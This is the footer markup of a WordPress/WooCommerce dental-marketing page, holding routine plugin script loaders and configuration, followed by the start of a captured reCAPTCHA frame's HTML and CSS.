<script src="https://3d-dentists.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '88127e5eb6',
				wcStoreApiNonceTimestamp: '1769300008'
			};
			
</script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://3d-dentists.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America\/New_York","abbr":"EST"}} );
</script>
<script src="https://3d-dentists.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce-subscriptions/build/gifting-blocks-checkout.js?ver=a0b59d802da6d44a20b3" id="wcsg-blocks-integration-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/3d-dentists.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
</script>
<script src="https://js-na2.hs-scripts.com/242925676.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/3d-dentists.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce-subscriptions/assets/js/gifting/wcs-gifting.js?ver=7.8.2" id="woocommerce_subscriptions_gifting-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/3d-dentists.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/3d-dentists.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3d-dentists.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3d-dentists.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96624e19a6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19608,"title":"Get%20Better%20Results%20in%20Marketing%20with%20Christian%20Yaste%20%E2%80%93%203D%20Dentists","excerpt":"","featuredImage":"https:\/\/3d-dentists.com\/wp-content\/uploads\/2020\/06\/TBS195_16.9-1024x559.png"}};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/3d-dentists.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeEJxgrAAAAAOqsPAM17PM6lNfHOukeLkM4wYu1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeEJxgrAAAAAOqsPAM17PM6lNfHOukeLkM4wYu1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/3d-dentists.com\/wp-admin\/admin-ajax.php","nonce":"f28766d5c5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/3d-dentists.com\/get-better-results-in-marketing-with-christian-yaste\/","cart_redirectition":"no","cart_page_url":"https:\/\/3d-dentists.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"581aa8e6d6","eael_register_nonce":"fbcfd0a497","eael_lostpassword_nonce":"bd60104749","eael_resetpassword_nonce":"cd4388e0d5"};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/3d-dentists.com\/wp-admin\/admin-ajax.php","nonce":"42b0ae5392","urls":{"assets":"https:\/\/3d-dentists.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/3d-dentists.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/3d-dentists.com\/cart\/","checkout_page_url":"https:\/\/3d-dentists.com\/checkout\/","fragments_nonce":"f663447e97"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/3d-dentists.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src='https://3d-dentists.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://3d-dentists.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://3d-dentists.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://3d-dentists.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeEJxgrAAAAAOqsPAM17PM6lNfHOukeLkM4wYu1&co=aHR0cHM6Ly8zZC1kZW50aXN0cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=80000&execute-ms=30000&cb=vn16i7yzbj6u
body_size: 49570
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
